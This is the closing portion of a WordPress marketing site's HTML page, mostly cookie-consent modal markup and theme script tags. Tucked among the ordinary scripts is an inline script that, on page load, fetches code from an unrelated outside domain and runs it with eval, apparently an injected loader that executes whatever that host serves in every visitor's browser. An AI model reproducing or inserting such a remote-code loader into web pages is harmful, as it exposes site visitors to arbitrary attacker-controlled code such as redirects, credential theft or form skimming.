</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
jQuery(document).ready(function() {
            jQuery("[data-toggle=tooltip]").tooltip();
        });
/* ]]> */
</script>

</body>
</html>